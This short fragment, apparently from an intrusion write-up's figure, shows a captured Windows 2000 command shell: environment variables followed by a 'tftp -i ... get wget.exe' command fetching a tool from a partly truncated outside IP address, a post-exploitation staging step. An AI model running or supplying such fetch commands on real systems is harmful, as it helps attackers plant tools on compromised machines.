 SystemRoot=C:\WINNT
TEMP=C:\WINNT\TEMP
TMP=C:\WINNT\TEMP
USERPROFILE=C:\Documents and Settings\Default User
windir=C:\WINNT
C:\WINNT\system32>tftp -i 61.156. get wget.exe
tftp -i 61.156. get wget.exe
图 2